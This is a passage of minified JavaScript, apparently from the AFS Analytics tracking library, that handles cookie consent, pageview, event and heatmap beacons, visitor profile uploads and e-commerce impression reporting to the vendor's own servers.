else{a.hasOwnProperty("pindex")&&(b.cookieconsent_pv=a.pindex);if(-1==b.checkconsent()){b.cookieconsent_count++;if(30>b.cookieconsent_count){setTimeout(function(){b.pvcallback(a,b)},200);return}b.country="NOT";b.checkconsent()}b.cookieconsent_count=0;a.hasOwnProperty("utm_cookies")&&(b.utm.cookies=a.utm_cookies,Xa(b.utm.cookies,b));a.hasOwnProperty("localcook")&&""!==a.localcook&&(b.cookie.str=a.localcook,b.cookie.fullname=b.cookie.name+"_main_"+b.trackingid,"outside"!=b.cookie.domain&&V(b.cookie.fullname,
b.cookie.str,b.cookie.expires,"/",b.cookie.domain),ta(b.cookie.str,b),b.utm.fullname=b.cookie.name+"_utm_"+b.trackingid,"outside"!=b.cookie.domain&&(1==a.utm_remove?V(b.utm.fullname,"",-1,"/",b.cookie.domain):a.hasOwnProperty("utm_cookies")&&V(b.utm.fullname,b.utm.cookies,b.utm.expires,"/",b.cookie.domain)));a.hasOwnProperty("afscook")&&""!==a.afscook&&(b.cookie.str=a.afscook,ta(b.cookie.str,b));a.hasOwnProperty("tracker")&&(b.pageid=a.tracker);a.hasOwnProperty("gmt")&&(b.gmt=a.gmt);a.hasOwnProperty("vdd")&&
(b.visitor.dd=a.vdd);a.hasOwnProperty("vmm")&&(b.visitor.mm=a.vmm);a.hasOwnProperty("vyy")&&(b.visitor.yy=a.vyy);a.hasOwnProperty("events")&&(b.totalevents=a.events);a.hasOwnProperty("pindex")&&(b.pindex=a.pindex);a.hasOwnProperty("plan")&&(b.plan=a.plan);a.hasOwnProperty("isnew")&&(b.visitor.isnew=a.isnew);a.hasOwnProperty("vp")&&(b.visitor.pl=a.vp);a.hasOwnProperty("heatmaps_count")?(b.heatmaps_count=a.heatmaps_count,0<b.heatmaps_count&&(b.heatmaps_str=a.heatmaps_str)):a.hasOwnProperty("heatmap")&&
(b.heatmaps_count=1,b.heatmaps_str=a.heatmap.toString());a.hasOwnProperty("channel")&&(b.channel.str=a.channel,b.channel.flag=1,V(b.channel.fullname,b.channel.str,b.channel.expires,"/",b.cookie.domain));a.hasOwnProperty("image")&&"none"!=a.image&&rb(a.image,b.trackingid);z(b.pageview_callback)&&b.pageview_callback("pageview",b,b.pageview_callback_params);b.countpv++;b.ecommerce_enhanced_sendimpression(0);0==b.isonline_timer&&(b.isonline_timer=setTimeout(function(){b.isonline(b)},75E4))}};m.prototype.isonline=
function(a){var b=(new Date).getTime();1!=F&&(500<b-a.isonline_last&&(a.send("event","navigation","isonline"),a.schedulepurge(5,"isonline"),a.isonline_last=b),0!=a.isonline_timer&&clearTimeout(a.isonline_timer),a.isonline_timer=setTimeout(function(){a.isonline(a)},75E4))};m.prototype.ecommercecallback=function(a,b){var c="0";"object"===typeof a&&a.hasOwnProperty("id")&&(c=a.id);z(b.ecommerce_callback)&&b.ecommerce_callback("transaction",c,b.ecommerce_callback_params);c===b.transaction.id&&b.clear_transaction()};
m.prototype.ecommercesend=function(a){if(1!=na(a.trackingid)&&1!=a.novalid&&-1!=a.visitor.id&&"-1"!==a.transaction.id&&""!==a.transaction.id){var b="usr="+this.trackingid,b=b+"&json=1"+("&id="+p(a.transaction.id)),b=b+("&affiliation="+p(a.transaction.affiliation)),b=b+("&revenue="+p(a.transaction.revenue)),b=b+("&shipping="+p(a.transaction.shipping)),b=b+("&tax="+p(a.transaction.tax)),b=b+("&currency="+p(a.transaction.currency)),b=b+("&items="+a.listitems.length);0!==a.utm.id&&(b+="&utm_id="+a.utm.id);
for(var c=0;c<a.listitems.length;c++)b+="&id"+c+"="+p(a.listitems[c].id),b+="&name"+c+"="+p(a.listitems[c].name),b+="&sku"+c+"="+p(a.listitems[c].sku),b+="&category"+c+"="+p(a.listitems[c].category),b+="&price"+c+"="+p(a.listitems[c].price),b+="&quantity"+c+"="+p(a.listitems[c].quantity),b+="&currency"+c+"="+p(a.listitems[c].currency);b+="&vid="+a.visitor.id;b+="&vp="+a.visitor.pl;b+="&vdd="+a.visitor.dd;b+="&vmm="+a.visitor.mm;b+="&vyy="+a.visitor.yy;a.hasOwnProperty("gmt")&&(b+="&gmt="+a.gmt);1==
a.channel.flag&&(b+="&channel="+a.channel.str);ma("POST","https://"+a.server+".afsanalytics.com/cgi-bin/ecommerce.cgi",b,this.ecommercecallback,!1,a)}};m.prototype.eventpurge=function(){if(0!=this.countpv){W();0!=O&&O!=E&&(N=2);var a=""+Math.round(E)+"|"+Math.round(ea)+"|"+ja+"|"+this.maxevents,a=0!=this.plan?a+("|"+fa+"|"+N):a+"|0|0",a=a+("|"+F);this.send("event","navigation","update",a);this.eventsend(0);this.scheduledpurge=0}};m.prototype.schedulepurge=function(a,b){var c=this;0==c.scheduledpurge&&
(c.scheduledpurge=1,setTimeout(function(){c.eventpurge()},1E3*a))};m.prototype.eventsend=function(a){if(1!=na(this.trackingid)){var b=this;if(1!=this.novalid&&0!=this.listevents.length)if(-1==this.visitor.id||0==this.countpv)this.eventfail<this.maxfail&&(setTimeout(function(){b.eventsend(a)},200),this.event.fail++);else{"undefined"!=typeof this.ecom_impression&&0<this.ecom_impression.length&&0==this.ecom_impression_is_busy&&this.ecommerce_enhanced_sendimpression(a);for(var c=this.evenfail=0,d="https://"+
this.server+".afsanalytics.com/cgi-bin/event.cgi",e="usr="+this.trackingid,e=e+("&count="+this.listevents.length),g=0;g<this.listevents.length;g++)e+="&event"+g+"="+this.listevents[g].event,e+="&category"+g+"="+this.listevents[g].category,e+="&action"+g+"="+this.listevents[g].action,e+="&type"+g+"="+this.listevents[g].type,e+="&title"+g+"="+this.listevents[g].title,e+="&url"+g+"="+this.listevents[g].url,e+="&eid"+g+"="+this.listevents[g].eid,e+="&wid"+g+"="+this.listevents[g].wid,e+="&pid"+g+"="+
this.listevents[g].pid,e+="&fid"+g+"="+this.listevents[g].fid,e+="&time"+g+"="+this.listevents[g].time,e+="&x"+g+"="+this.listevents[g].x,e+="&y"+g+"="+this.listevents[g].y,e+="&sx"+g+"="+this.listevents[g].sx,e+="&sy"+g+"="+this.listevents[g].sy,c=this.listevents[g].time;e=e+("&maxtime="+c)+("&tracker="+this.pageid);e+="&vid="+this.visitor.id;e+="&vp="+this.visitor.pl;e+="&vdd="+this.visitor.dd;e+="&vmm="+this.visitor.mm;e+="&vyy="+this.visitor.yy;e+="&gmt="+this.gmt;e+="&pindex="+this.pindex;0!=
this.plan&&(e+="&plan="+this.plan);R(d,e);this.event.fail=0;this.listevents.length=0;this.heatmapsend()}}};m.prototype.mouserecord=function(a,b){var c={};c.x=a;c.y=b;c.vh=gb();c.dh=+Aa();c.t=parseInt(Date.now()/1E3);this.mousetrack.push(c)};m.prototype.heatmapsend=function(){if(1!=na(this.trackingid)&&1!=this.novalid&&0!=this.mousetrack.length&&0!=this.heatmaps_count&&-1!=this.visitor.id&&0!=this.countpv&&"no"!=this.heatmaps_str){for(var a="https://"+this.server+".afsanalytics.com/cgi-bin/sethmdata.cgi",
b="usr="+this.trackingid,b=b+("&sx="+fb()),b=b+("&sy="+Aa()),b=b+("&heatmaps_count="+this.heatmaps_count),b=b+("&heatmaps_str="+this.heatmaps_str),b=b+("&count="+this.mousetrack.length),c=0;c<this.mousetrack.length;c++)b+="&x"+c+"="+this.mousetrack[c].x,b+="&y"+c+"="+this.mousetrack[c].y,b+="&t"+c+"="+this.mousetrack[c].t,b+="&vh"+c+"="+this.mousetrack[c].vh,b+="&dh"+c+"="+this.mousetrack[c].dh;b+="&tracker="+this.pageid;b+="&vid="+this.visitor.id;b+="&vp="+this.visitor.pl;b+="&vdd="+this.visitor.dd;
b+="&vmm="+this.visitor.mm;b+="&vyy="+this.visitor.yy;b+="&gmt="+this.gmt;b+="&maxvue="+Math.round(E);R(a,b);this.mousetrack=[]}};m.prototype.setviscallback=function(a,b){b.visitorClear()};m.prototype.visitorsend=function(a){if(1!=na(a.trackingid)&&1!=a.novalid)if(-1==a.visitor.afsid&&-1!=a.visitor.id&&(a.visitor.afsid=a.visitor.id),-1==a.visitor.afsid)a.visitor.fail<a.maxfail&&(setTimeout(function(){a.visitorsend(a)},500),a.visitor.fail++);else{a.visitor.fail=0;var b="https://"+a.server+".afsanalytics.com/cgi-bin/setvisitor.cgi",
c="usr="+a.trackingid,c=c+"&json=1"+("&id="+a.visitor.afsid),c=c+("&vp="+a.visitor.pl),c=c+("&vl="+a.visitor.lastvisit),c=c+("&pv="+a.countpv),d=0;"none"!=a.visitor.yourid&&(c+="&yourid="+a.visitor.yourid,d++);"none"!=a.visitor.wpid&&(c+="&wpid="+a.visitor.wpid,d++);"none"!=a.visitor.username&&(c+="&username="+a.visitor.username,d++);"none"!=a.visitor.role&&(c+="&role="+a.visitor.role,d++);"none"!=a.visitor.firstname&&(c+="&firstname="+a.visitor.firstname,d++);"none"!=a.visitor.lastname&&(c+="&lastname="+
a.visitor.lastname,d++);"none"!=a.visitor.company&&(c+="&company="+a.visitor.company,d++);"none"!=a.visitor.displayedname&&(c+="&displayedname="+a.visitor.displayedname,d++);"none"!=a.visitor.address&&(c+="&address="+a.visitor.address,d++);"none"!=a.visitor.addressplus&&(c+="&addressplus="+a.visitor.addressplus);"none"!=a.visitor.city&&(c+="&city="+a.visitor.city,d++);"none"!=a.visitor.state&&(c+="&state="+a.visitor.state,d++);"none"!=a.visitor.zipcode&&(c+="&zipcode="+a.visitor.zipcode,d++);"none"!=
a.visitor.country&&(c+="&country="+a.visitor.country,d++);"none"!=a.visitor.email&&(c+="&email="+a.visitor.email,d++);"none"!=a.visitor.phone&&(c+="&phone="+a.visitor.phone,d++);"none"!=a.visitor.sms&&(c+="&sms="+a.visitor.sms,d++);"none"!=a.visitor.birthday&&(c+="&birthday="+a.visitor.birthday,d++);"none"!=a.visitor.yournote&&(c+="&yournote="+a.visitor.yournote,d++);"none"!=a.visitor.yoururl&&(c+="&yoururl="+a.visitor.yoururl,d++);"none"!=a.visitor.photourl&&(c+="&photourl="+a.visitor.photourl,d++);
"none"!=a.visitor.followlist&&(c+="&followlist="+a.visitor.followlist,1>a.visitor.follow&&(a.visitor.follow=1),d++);"none"!=a.visitor.addtolist&&(c+="&addtolist="+a.visitor.addtolist,d++);0<a.visitor.follow&&(c+="&follow="+a.visitor.follow,d++);-1!=a.visitor.gender&&(c+="&gender="+a.visitor.gender,d++);-1!=a.visitor.totalsale&&(c+="&totalsale="+a.visitor.totalsale,d++);-1!=a.visitor.totalrevenue&&(c+="&totalrevenue="+a.visitor.totalrevenue,d++);0!=a.visitor.transactionstate&&(c+="&transactionstate="+
a.visitor.transactionstate);0!=a.visitor.job&&(c+="&job="+a.visitor.job);-1!=a.visitor.dd&&-1!=a.visitor.mm&&-1!=a.visitor.yy&&"none"==a.visitor.visitdate&&(a.visitor.visitdate=a.visitor.yy+"-"+Q(a.visitor.mm,2)+"-"+Q(a.visitor.dd,2));"none"!=a.visitor.visitdate&&(c+="&lastvisit="+a.visitor.visitdate);for(var e=0;10>e;e++)-1!=a.visitor.yourdata[e]&&(c+="&data"+e+"="+a.visitor.yourdata[e],d++);0!=d&&ma("POST",b,c,a.setviscallback,!1,this);0<a.visitor.logged&&0<a.listevents.length&&-1!=a.visitor.id&&
a.eventsend(0)}};m.prototype.eventrecord=function(a){if(a.event.hasOwnProperty("label")){if(1==ra(a.event.label,250))return;a.event.label=h(a.event.label)}if(a.event.hasOwnProperty("category")){if(1==ra(a.event.category,250))return;a.event.category=h(a.event.category)}if(a.event.hasOwnProperty("action")){if(1==ra(a.event.action,250))return;a.event.action=h(a.event.action)}if(a.event.hasOwnProperty("url")){if(s(a.event.url,"javascript:"))a.event.url="Javascript code";else if(s(a.event.url,"<?php"))a.event.url=
"Php script code";else if(1==s(a.event.url,"<%")||1==s(a.event.url,"function("))a.event.url="Script code";if(1==ra(a.event.url,250))return;a.event.url=h(a.event.url)}if(0==this.listevents.length||this.doublon.category!=a.event.category||this.doublon.action!=a.event.action||this.doublon.title!=a.event.label){this.doublon.category=a.event.category;this.doublon.action=a.event.action;this.doublon.title=a.event.label;var b=qb(a.event.category,a.event.action,a.event),c;c=a.event;c=0==c.window.length?0:
c.window[c.window.length-1];var d;var e=a.event;d=0==e.form.length?0:e.form[e.form.length-1];"form"==a.event.category&&1==s(a.event.action,"close")&&(d=b);"window"==a.event.category&&1==s(a.event.action,"close")&&(c=b);"undefined"==a.event.url&&(a.event.url="none");var g=a.event.url;s(g,"?")&&(g=g.split("?")[0]);e={};e.event=p(a.hittype);e.category=p(a.event.category);e.action=p(a.event.action);e.type=p(a.event.type);e.title=p(a.event.label);e.url=p(g);e.eid=p(b);e.wid=p(c);e.pid=0;e.fid=p(d);c=0;
0==this.listevents.length?this.start=Date.now()/1E3:c=Date.now()/1E3-this.start;e.time=parseInt(c);e.x=A;e.y=B;e.sx=fb();e.sy=Aa();this.listevents.push(e);c={};c.trackername=a.name;c.id=b;c.category=a.event.category;c.action=a.event.action;c.visitorid=a.visitor.id;a.event.hasOwnProperty("label")&&(c.label=a.event.label);a.event.hasOwnProperty("type")&&(c.type=a.event.type);a.event.hasOwnProperty("url")&&(c.url=a.event.url);b=a.event_callback;e=a.event_callback_params;z(b)&&b("event",c,e);a.maxevents++;
s(a.event.category,"form")&&a.event.hasOwnProperty("type")&&s(a.event.type,"login")&&a.event.hasOwnProperty("label")&&s(a.event.label,"afslogged")&&a.maxevents--;s(a.event.category,"navigation")?(s(a.event.action,"leave")&&a.maxevents--,s(a.event.action,"update")&&a.maxevents--,s(a.event.action,"pageshow")&&a.maxevents--,s(a.event.action,"isonline")&&a.maxevents--):(2<a.listevents.length&&4==a.verifconsent()&&a.setconsent("allow"),1==a.listevents.length&&a.schedulepurge(10,"erecord"));0!=a.countpv&&
5<a.listevents.length&&a.eventsend(0)}};m.prototype.pvsend=function(){if(1!=na(this.trackingid)&&1!=this.novalid){if(q(this.cookieconsent_mode)&&"exemption"==this.cookieconsent_mode.toLowerCase())if(0==this.getcountry_running)this.verifconsent();else if(this.getcountry_fail++,10>this.getcountry_fail){var a=this;setTimeout(function(){a.pvsend()},200);return}this.getcountry_running=this.getcountry_fail=0;4<this.listevents.length&&this.eventsend(0);W();var b=this.page;"/"!==b[0]&&(b="/"+b);b=p(this.page.substring(0,
250));""!==this.utm.source&&(this.location=M(this.location,"utm_source"));""!==this.utm.campaign&&(this.location=M(this.location,"utm_campaign"));""!==this.utm.medium&&(this.location=M(this.location,"utm_medium"));""!==this.utm.term&&(this.location=M(this.location,"utm_term"));""!==this.utm.content&&(this.location=M(this.location,"utm_content"));""!==this.utm.calc&&(this.location=M(this.location,"utm_calc"));""!==this.utm.cost&&(this.location=M(this.location,"utm_cost"));""!==this.utm.id&&(this.location=
M(this.location,"utm_id"));""!==this.utm.adposition&&(this.location=M(this.location,"utm_adposition"));this.title=h(this.title);this.location=h(this.location);var c=p(this.location.substring(0,250)),d=p(this.referrer.substring(0,200)),e=p(this.title.substring(0,250)),e=kb(e),g="usr="+this.trackingid+"Pauto",g=g+"&json=1";1===this.cookie.local&&(g=g+"&localcook="+this.cookie.str);g+="&js=1";g+="&page="+b;g+="&title="+e;g+="&url="+c;g+="&refer="+d;0!=this.gad&&(g+="&gad_source="+this.gad);g+="&view="+
E;g+="&mpix="+ea;g+="&zb="+N;g+="&cv="+this.codeversion;0<this.visitor.logged&&(g+="&logged="+this.visitor.logged);q(this.cookieconsent_anonymizeip)&&("true"==this.cookieconsent_anonymizeip.toLowerCase()?this.cookieconsent_anonymizeip=1:"false"==this.cookieconsent_anonymizeip.toLowerCase()&&(this.cookieconsent_anonymizeip=5));q(this.anonymizeip)&&("true"==this.anonymizeip.toLowerCase()?this.anonymizeip=1:"false"==this.anonymizeip.toLowerCase()&&(this.anonymizeip=5));if(0!=this.cookieconsent_anonymizeip||
0!=this.anonymizeip)g+="&aip="+Math.max(this.cookieconsent_anonymizeip,this.anonymizeip);"object"===typeof screen&&(g+="&resolution="+screen.width+"x"+screen.height,g+="&color="+screen.colorDepth);""!==this.utm.source&&(this.utm.source=h(this.utm.source),g+="&utm_source="+encodeWrapper(this.utm.source));""!==this.utm.campaign&&(this.utm.campaign=h(this.utm.campaign),g+="&utm_campaign="+encodeWrapper(this.utm.campaign));""!==this.utm.medium&&(this.utm.medium=h(this.utm.medium),g+="&utm_medium="+encodeWrapper(this.utm.medium));
""!==this.utm.term&&(this.utm.term=h(this.utm.term),g+="&utm_term="+encodeWrapper(this.utm.term));""!==this.utm.content&&(this.utm.content=h(this.utm.content),g+="&utm_content="+encodeWrapper(this.utm.content));""!==this.utm.calc&&(g+="&utm_calc="+encodeWrapper(this.utm.calc));""!==this.utm.cost&&(g+="&utm_cost="+encodeWrapper(this.utm.cost));""!==this.utm.adposition&&(g+="&utm_adposition="+encodeWrapper(this.utm.adposition));0!==this.utm.id&&(g+="&utm_id="+encodeWrapper(this.utm.id));0!==this.utm.cookies&&
(g+="&utm_cookies="+encodeWrapper(this.utm.cookies));1==this.channel.flag&&(g+="&channel="+this.channel.str);g+="&Tips="+Math.random();ma(this.method,"https://"+this.server+".afsanalytics.com/cgi-bin/connect.cgi",g,this.pvcallback,!0,this)}};m.prototype.consentbox=function(){var a=this.cookieconsent_message,b=this.cookieconsent_button,c=0;if(-1==a){var b=navigator.language||navigator.userLanguage,a=document.getElementsByTagName("html")[0].getAttribute("lang"),d=document.getElementsByTagName("html")[0].getAttribute("xml:lang"),
e=window.navigator.language;0==u(b)&&1==s(b.toLowerCase(),"fr")&&(c=1);0==u(a)&&1==s(a.toLowerCase(),"fr")&&(c=1);0==u(d)&&1==s(d.toLowerCase(),"fr")&&(c=1);0==u(e)&&1==s(e.toLowerCase(),"fr")&&(c=1);0==u(this.country)&&1==s(this.country.toLowerCase(),"fr")&&(c=1);a="This site uses cookies. By continuing to browse the site you are agreeing to our use of cookies.";b="Accept";1==c&&(a="En poursuivant votre navigation, vous acceptez l\u2019utilisation de Cookies pour r\u00e9aliser des statistiques et vous proposer des publicit\u00e9s.",
b="J'accepte")}c=document.createElement("div");c.id="consent_box";document.body.appendChild(c);c=document.getElementById("consent_box");c.style.width="100%";c.style.margin="0";c.style.background="rgba(0, 0, 0, 0.80)";c.style.padding="5px";c.style.color="#FFF";c.style.position="fixed";c.style.display="none";c.style.bottom="0";c.style.right="0";c.style.left="0";c.style.zIndex="9999";c.style.fontSize="13px";c.style.fontFamily="sans-serif";a='<div class="consent_design">'+('<div id="consent_text">'+a+
"</div>");-1!=b&&(a+="<div id=\"consent_button\"  onclick=\"document.getElementById('consent_box').style.display='none';aa('set','cookieconsent_status','allow');\">"+b+"</div>");a+="</div>";c=document.getElementById("consent_box");c.innerHTML=a;a=document.getElementById("consent_text");a.style.minheight="20px";a.style.padding="10px";a.style.width="70%";a.style.display="inline-block";a.style.cssFloat="left";-1!=b&&(a=document.getElementById("consent_button"),a.style.fontFamily="sans-serif",a.style.fontSize=
"13px",a.style.margin="10px",a.style.marginRight="20px",a.style.display="inline-block",a.style.cssFloat="right",a.style.border="2px solid rgba(255,255,255,1)",a.style.borderRadius="2px",a.style.padding="5px 10px",a.style.fontWeight="400",a.style.opacity=".90",a.style.cursor="pointer");c.style.display="block"};m.prototype.setconsent=function(a){var b=aa("cookieconsent_status");0!=b&&b==a||V("cookieconsent_status",a,"365","/",this.cookie.domain)};m.prototype.checkconsent=function(){if(-1==this.cookieconsent_mode||
-1==this.cookieconsent_audience)return 0;if("NA"==this.country){if("enabled"==this.localisation)return-1;console.log("Localisation feature is disabled! You have to upgrade to premium plan or set yourself the aa_country cookie with the country code of the visitor.");return 0}if(4==this.verifconsent())if(1<this.cookieconsent_pv)this.setconsent("allow");else if(1==this.cookieconsent_auto&&this.consentbox(),"function"===typeof this.cookieconsent_callback)this.cookieconsent_callback();else if(-1!=this.cookieconsent_callback){var a=
window[this.cookieconsent_callback];"function"===typeof a&&a()}return 0};m.prototype.verifconsent=function(){if(-1==this.cookieconsent_mode||-1==this.cookieconsent_audience||"NA"==this.country||"eu"==this.cookieconsent_audience.toLowerCase()&&!this.country.toUpperCase().match("DE|AT|BE|BG|CY|HR|DK|EE|ES|FI|FR|EL|HU|IE|IT|LV|LT|LU|MT|NL|PL|PT|CZ|RO|UK|SK|SI|SE|NOT")||"us"==this.cookieconsent_audience.toLowerCase()&&"us"!=this.country.toLowerCase()&&"not"!=this.country.toLowerCase())return 0;var a=
aa("cookieconsent_status");if(0!=a){if("deny"==a.toLowerCase()||"optout"==a.toLowerCase())return this.cookie.expires=0,this.utm.expires=0,this.fp.expires=0,1;"exemption"==this.cookieconsent_mode.toLowerCase()&&0==this.cookieconsent_anonymizeip&&(this.cookieconsent_anonymizeip=1);this.cookie.expires=365;this.utm.expires=365;this.fp.expires=8;return 3}if("nocookie"==this.cookieconsent_mode.toLowerCase()||"nocookies"==this.cookieconsent_mode.toLowerCase())return this.cookie.expires=0,this.utm.expires=
0,"optout"==this.cookieconsent_mode.toLowerCase()&&(this.setconsent="optout"),1;if("exemption"==this.cookieconsent_mode.toLowerCase())return this.cookie.expires=365,this.utm.expires=365,0==this.cookieconsent_anonymizeip&&(this.cookieconsent_anonymizeip=1),2;if("consent"==this.cookieconsent_mode.toLowerCase()||"consent_auto"==this.cookieconsent_mode.toLowerCase())return this.cookie.expires=365,this.utm.expires=365,"consent_auto"==this.cookieconsent_mode.toLowerCase()&&(this.cookieconsent_auto=1),4};
m.prototype.getcountry=function(){var a=this;a.getcountry_fail=0;a.getcountry_running=1;var b=aa("aa_country");if(0!=b)a.country=b,a.getcountry_fail=0,a.getcountry_running=0,console.log(b);else if("enabled"!=this.localisation)a.getcountry_fail=0,a.getcountry_running=0;else{var c=n.XMLHttpRequest?new n.XMLHttpRequest:n.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;c.open("GET","https://code.afsanalytics.com/cgi-bin/iplight.cgi",!0);c.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8");
c.setRequestHeader("Accept","application/json","application/x-www-form-urlencoded; charset=UTF-8");c.withCredentials=!1;c.onreadystatechange=function(){if(4==c.readyState&&(a.getcountry_fail=0,a.getcountry_running=0,200==c.status||0==c.status)){var b=JSON.parse(c.responseText);b.hasOwnProperty("code")&&(a.country=b.code,"-"==a.country?(a.country="NOT",V("aa_country",a.country,"1","/",a.cookie.domain)):V("aa_country",a.country,"180","/",a.cookie.domain),console.log(a.country))}};c.send(null)}};m.prototype.send=
function(a,b,c,d,e,g,h){var f=[];this.clear_event();1!=(!!a&&a.constructor==Array)&&1!=w(a)||1!=q(a[0])?(f.push("send"),t(a)&&f.push(a),t(b)&&f.push(b),t(c)&&f.push(c),t(d)&&f.push(d),t(e)&&f.push(e),t(g)&&f.push(g),t(h)&&f.push(h)):f=a;q(f[1])?this.hittype=f[1].toLowerCase():w(f[1])&&this.update(U(f[1]));a=this.hittype;b=this.transaction.fail;if("ecommerce"==a&&0==this.countpv&&b<this.maxfail){var k=X(this.name);setTimeout(function(){k.send(f)},200);this.transaction.fail++}else{if("ecommerce"===
a){if(0===this.countpv)return;"ecommerce"===a&&(this.transaction.fail=0)}"pageview"===a&&(q(f[2])&&!1===u(f[2])&&(this.page=f[2].toLowerCase()),q(f[3])&&!1===u(f[3])&&(this.title=f[3]),q(f[4])&&!1===u(f[4])&&(this.location=f[4]),q(f[5])&&!1===u(f[5])&&(b=window[f[5]],"function"===typeof b&&(this.pageview_callback=b)),z(f[5])&&(this.pageview_callback=f[5]),w(f[6])&&(this.pageview_callback_params=f[6]));"event"===a&&(q(f[2])&&(this.event.category=f[2].toLowerCase()),q(f[3])&&(this.event.action=f[3].toLowerCase()),
q(f[4])&&(this.event.label=f[4]),q(f[5])&&(this.event.type=f[5].toLowerCase()),q(f[6])&&(this.event.url=f[6]),q(f[7])&&!1===u(f[7])&&(b=window[f[7]],"function"===typeof b&&(this.event_callback=b)),z(f[7])&&(this.event_callback=f[7]),w(f[8])&&(this.event_callback_params=f[8]));if("ecommerce"===a)q(f[2])&&!1===u(f[2])&&(b=window[f[2]],"function"===typeof b&&(this.transaction_callback=b)),z(f[2])&&(this.transaction_callback=f[2]),w(f[3])&&(this.transaction_callback_params=f[3]),this.ecommercesend(this);
else if("visitor"===a)this.visitorsend(this);else{b=7;"pageview"===a&&(b=6);for(c=2;c<b;c++)w(f[c])&&this.update(U(f[c]));"pageview"===a&&this.pvsend();"event"===a&&this.eventrecord(this)}}};m.prototype.ecommerce_enhanced_sendimpression_callback=function(a,b){b.ecom_impression=[];this.ecom_impression_is_busy=0};m.prototype.ecommerce_enhanced_sendimpression=function(a){if(1!=this.novalid&&1!=this.ecom_impression_is_busy&&"undefined"!==typeof this.ecom_impression&&0!=this.ecom_impression.length){this.ecom_impression_is_busy=
1;var b="usr="+this.trackingid+"Pauto",b=b+"&json=1"+("&items="+this.ecom_impression.length),b=b+("&vid="+this.visitor.id),b=b+("&vp="+this.visitor.pl);-1!=this.visitor.dd&&(b+="&vdd="+this.visitor.dd);-1!=this.visitor.mm&&(b+="&vmm="+this.visitor.mm);-1!=this.visitor.yy&&(b+="&vyy="+this.visitor.yy);this.hasOwnProperty("gmt")&&(b+="&gmt="+this.gmt);1==this.channel.flag&&(b+="&channel="+this.channel.str);for(var c=0;c<this.ecom_impression.length;c++){var d=this.ecom_impression[c],b=b+("&id_"+c+"="+
p(d.id)),b=b+("&name_"+c+"="+p(d.name));d.hasOwnProperty("category")&&(b+="&category_"+c+"="+p(d.category));d.hasOwnProperty("brand")&&(b+="&brand_"+c+"="+p(d.brand));d.hasOwnProperty("variant")&&(b+="&variant_"+c+"="+p(d.variant));d.hasOwnProperty("position")&&(b+="&position_"+c+"="+p(d.position));d.hasOwnProperty("list")&&(b+="&list_"+c+"="+p(d.list));d.hasOwnProperty("price")&&(b+="&price_"+c+"="+p(d.price));b=d.hasOwnProperty("currency")?b+("&currency_"+c+"="+p(d.currency)):b+("&currency_"+c+
"="+p(this.currencycode))}c="https://"+this.server+".afsanalytics.com/cgi-bin/ecom_impression.cgi";0==a?ma("POST",c,b,this.ecommerce_enhanced_sendimpression_callback,!1,this,!0):(R(c,b),this.ecom_impression=[],this.ecom_impression_is_busy=0)}};m.prototype.ecommerce_enhanced_addimpression=function(a){var b={};a.hasOwnProperty("id")&&(b.id=h(v(a.id,0)),a.hasOwnProperty("name")&&(b.name=h(v(a.name,0)),!1!==q(b.id)&&!1!==q(b.name)&&!0!==u(b.name)&&!0!==u(b.name)&&(a.hasOwnProperty("category")&&(b.category=
h(v(a.category,2))),a.hasOwnProperty("brand")&&(b.brand=h(v(a.brand,0))),a.hasOwnProperty("variant")&&(b.variant=h(v(a.variant,0))),a.hasOwnProperty("position")&&(b.position=parseInt(a.position)),a.hasOwnProperty("list")&&(b.list=h(v(a.list,0))),a.hasOwnProperty("price")&&(b.price=h(v(a.price,0))),a.hasOwnProperty("currency")?b.currency=h(v(a.currency,0)):b.currency=h(v(this.currencycode,0)),this.ecom_impression.push(b))))};m.prototype.ecommerce_enhanced_addproduct=function(a){var b={};a.hasOwnProperty("id")&&
(b.id=h(v(a.id,0)),!1!==q(b.id)&&!0!==u(b.id)&&(a.hasOwnProperty("name")&&(b.name=h(v(a.name,0))),a.hasOwnProperty("category")&&(b.category=h(v(a.category,2))),a.hasOwnProperty("brand")&&(b.brand=h(v(a.brand,0))),a.hasOwnProperty("variant")&&(b.variant=h(v(a.variant,0))),a.hasOwnProperty("quantity")?b.quantity=parseInt(a.quantity):b.quantity=1,a.hasOwnProperty("coupon")&&(b.coupon=h(v(a.coupon,0))),a.hasOwnProperty("position")&&(b.position=parseInt(a.position)),a.hasOwnProperty("price")&&(b.price=
h(v(a.price,0))),a.hasOwnProperty("currency")?b.currency=h(v(a.currency,0)):b.currency=h(v(this.currencycode,0)),this.ecom_product.push(b)))};m.prototype.ecommerce_enhanced_setaction_callback=function(a,b){b.ecom_enhanced_setaction_is_busy=0;z(b.ecommerce_enhanced_callback)&&(w(b.ecommerce_enhanced_callback_params)?b.ecommerce_enhanced_callback(params):b.ecommerce_enhanced_callback())};m.prototype.ecommerce_enhanced_setaction=function(a,b,c,d,e){var g=this;if(1!=g.novalid){var k=g.ecom_product;null!=
e&&(k=e);1==g.ecom_clearproduct&&null==e&&(g.ecom_product=[]);if((-1==g.visitor.id||0==g.countpv)&&this.ecom_enhanced_fail<this.ecom_enhanced_maxfail)setTimeout(function(){g.ecommerce_enhanced_setaction(a,b,c,d,k)},200),this.ecom_enhanced_fail++;else{this.ecom_enhanced_fail=0;z(c)&&(this.ecommerce_enhanced_callback=c,w(d)&&(this.ecommerce_enhanced_callback_params=d));var f={};a=a.toLowerCase();"object"===typeof b&&(b.hasOwnProperty("id")&&(f.id=h(v(b.id,0))),b.hasOwnProperty("affiliation")&&(f.affiliation=
h(v(b.affiliation,0))),b.hasOwnProperty("revenue")&&(f.revenue=h(v(b.revenue,0))),b.hasOwnProperty("currency")?f.currency=h(v(b.currency,0)):f.currency=h(v(this.currencycode,0)),b.hasOwnProperty("tax")&&(f.tax=h(v(b.tax,0))),b.hasOwnProperty("shipping")&&(f.shipping=h(v(b.shipping,0))),b.hasOwnProperty("coupon")&&(f.coupon=h(v(b.coupon,0))),b.hasOwnProperty("list")&&(f.list=h(v(b.list,0))),b.hasOwnProperty("option")&&(f.option=h(v(b.option,0))),b.hasOwnProperty("step")&&(f.step=parseInt(b.step)),
